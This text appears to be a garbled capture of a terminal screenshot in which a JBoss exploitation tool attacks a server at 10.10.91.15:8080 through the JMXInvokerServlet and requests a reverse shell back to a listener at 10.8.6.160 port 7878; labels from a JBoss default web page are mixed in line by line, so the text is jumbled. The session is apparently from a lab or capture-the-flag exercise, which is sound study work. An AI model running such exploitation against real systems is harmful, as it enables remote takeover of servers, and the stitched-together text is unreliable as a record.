 JBoss AS Online Resources
* Do you want to try to run an automated exploitation via "JMXInvokerServlet" ?
If successful, this operation will provide a simple command shell to execute
JBoss AS Documentation
commands on the server..
JBoss Wiki
Continue only if you have permission!
yes/NO? yes
JBoss Mailing Lists
* Sending exploit code to http://10.10.91.15:8080/. Please wait...
JBoss Application Server
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST): 10.8.6.160
Port (RPORT): 7878
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...